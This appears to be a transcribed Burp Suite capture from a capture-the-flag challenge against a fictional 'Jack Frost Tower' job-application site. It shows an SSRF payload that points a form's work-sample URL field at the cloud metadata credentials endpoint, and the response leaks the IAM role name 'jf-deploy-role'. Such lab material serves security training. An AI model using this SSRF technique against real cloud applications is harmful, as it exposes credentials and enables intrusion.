 12 https://apply.jackfrosttower.com GET /?inputName=Pwned&inputEmail=&in... ✓ 200 3056 HTML Frost Tower
14 https://apply.jackfrosttower.com GET /images/Pwned.jpg 200 328 text jpg
Request
Pretty Raw Hex \n
1 GET /images/Pwned.jpg HTTP/2
2 Host: apply.jackfrosttower.com
3 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="96"
4 Sec-Ch-Ua-Mobile: ?0
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.45 Safari/537.36
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: no-cors
10 Sec-Fetch-Dest: image
11 Referer:
https://apply.jackfrosttower.com/?inputName=Pwned&inputEmail=&inputPhone=&resumeFile=&inputW
orkSample=http%3A%2F%2F169.254.169.254%2Flatest%2Fmeta-data%2Fiam%2Fsecurity-credentials&add
itionalInformation=&submit=
12 Accept-Encoding: gzip, deflate
13 Accept-Language: en-US,en;q=0.9
14
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Server: nginx/1.16.1
3 Date: Wed, 22 Dec 2021 22:19:51 GMT
4 Content-Type: image/jpeg
5 Content-Length: 14
6 Last-Modified: Wed, 22 Dec 2021 22:19:51 GMT
7 Etag: "61c3a487-e"
8 Expires: Mon, 27 Dec 2021 22:19:51 GMT
9 Cache-Control: max-age=432000
10 Accept-Ranges: bytes
11 Via: 1.1 google
12 Alt-Svc: clear
13
14 jf-deploy-role